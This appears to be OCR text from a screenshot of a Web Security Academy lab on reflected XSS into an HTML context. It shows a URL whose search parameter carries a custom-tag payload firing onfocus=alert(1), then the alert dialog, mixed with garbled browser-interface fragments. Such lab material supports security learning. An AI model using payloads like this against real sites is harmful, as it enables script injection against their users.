 Reflected XSS into HTML context
URL
URL Decode and Encode - Online
Facebook
c002300e2.web-security-academy.net/?search=<xss+autofocus+tabindex%3D1+onfocus%3Dalert%281%29><%2Fxss>
NZ
Crypto
packer
...e03057f1ac196ee7c002300e2.web-security-academy.net says
1
OK
ources
Network